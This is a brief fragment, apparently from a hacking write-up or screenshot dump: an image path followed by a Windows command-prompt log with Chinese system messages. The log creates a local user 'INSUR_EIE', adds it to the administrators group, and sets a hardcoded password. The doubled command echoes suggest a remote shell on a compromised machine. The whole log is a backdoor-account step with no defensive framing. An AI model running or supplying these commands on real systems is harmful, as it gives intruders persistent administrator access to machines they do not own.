 C:\WINNT\system32>net user INSUR_EIE /add
net user INSUR_EIE /add
命令成功完成。
C:\WINNT\system32>
C:\WINNT\system32>net localgroup administrators INSUR_EIE /add
net localgroup administrators INSUR_EIE /add
命令成功完成。
C:\WINNT\system32>net user INSUR_EIE kekoukele
net user INSUR_EIE kekoukele
命令成功完成。